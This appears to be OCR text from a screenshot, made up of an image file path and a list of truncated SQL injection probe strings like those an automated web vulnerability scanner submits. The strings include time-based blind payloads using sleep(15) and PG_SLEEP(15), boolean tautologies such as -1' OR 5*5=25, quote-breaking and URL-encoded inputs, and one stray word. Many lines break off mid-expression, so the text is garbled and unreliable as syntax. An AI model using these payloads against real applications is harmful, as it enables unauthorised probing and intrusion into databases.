
or
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
1-1) OR 953
"PeIbX2ri"="
(SELECT 95
PG_SLEEP(15
or
@@6tJKP
-1" OR 5*5=26 or
1-1)) OR 70
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
R(99)||CHR(99)||CHR(99),15)
R(if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=26 or
@@ZQ72G
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=2
'sc2r1auf'='
'PmztS1gS'=
--
or
1-1) OR 35=(SELECT
1*if(now()=sysdate(),sleep(15),0)
Bangladesh
35 FROM
%2527%2522\
PG_SLEEP(15))--
-1' OR 5*5=25 or
1????%2527%
'A035DPLC'='
SELECT
-1' OR 5*5=26 or
-1' OR 5*5=25 or
@@pMJz9
'yzQu5Dfb'='
'sc2r1auf'='
--
1-1)) OR 893=
-1" OR 5*5=25 or
1-1) OR 612
(SELECT 893 FROM
"kbrDEBVL"="
(SELECT 61
PG_SLEEP(15))--
PG_SLEEP(15
or
@@4k6RK